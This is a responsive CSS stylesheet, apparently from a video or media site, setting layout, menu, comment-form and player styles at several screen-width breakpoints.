.show-mob {display:none;}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.search-box {width:300px; margin-left:-150px;}
nav {display:none; width:100%; background-color:#222; position:absolute; left:0; top:100%; float:none; box-shadow:0 1px 4px rgba(0,0,0,0.4);}
.menu-line li {display:block;}
.show-mob {display:inline-block; float:left; line-height:50px; padding:0 20px; font-size:24px; cursor:pointer;}
.main {padding:20px 10px 0 10px;}
.thumb {width:25%;}
.rkl-floater {width:50%;}
.pagi-nav-inner {margin:0; padding:10px; white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.pagi-load, .pagi-inner {float:none; display:inline-block; margin-right:20px;}
.menu-modal li {width:20%;}
.menu-modal a {display:block; padding:7px 10px 7px 0; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.player-info {padding:5px 20px;}
.rate3 {position:relative; left:0; top:0; margin:0 auto;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header-in {height:200px; padding-top:150px;}
.search-box {top:100px; left:10px; right:10px; width:auto; margin-left:0;}
.thumb {width:33.33%;}
.rkl-floater {width:66.66%;}

.full-cols {padding-right:0;}
.fc-right {width:100%; margin-right:0; float:none;}
.fc-left {float:none; margin-bottom:20px;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.with-bg {background-image:none;}
.rkl-floater {width:100%; float:none; height:auto; padding:0; margin-bottom:20px;}
.rkl-floater-in {height:auto; padding:10px;}
.thumb {width:50%;}
.menu-modal li {width:33.33%;}

.player-info {text-align:center;}
.pi-col {float:none !important; line-height:30px; height:30px; font-size:12px;}
.main-title {font-size:18px;}

.add-comm-form {padding:20px 10px; overflow:hidden;}
.ac-av {display:none;}
.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-bottom-info ul li, .mass_comments_action {display:none;}
.mob-vis {display:inline-block !important;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center22 {max-width:480px;}
.header-btns {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}

.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.sorter:before {display:none;}
.floats {margin:0;}
.rkl-floater-in {padding:0;}
.thumb {width:100%; padding:0 20px 20px 20px; float:none;}
.menu-modal li {width:50%;}

.rate3 {left:-10px;}
.tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}

.comm-item {padding:0 10px 15px 50px;}
.comm-left {margin-left:-40px; width:40px; height:40px;}
.comm-author, .comm-date {margin:0; display:block; float:none;}
.comm-date {display:none;}
.login-social:before {display:block; line-height:30px; margin-right:0;}
}


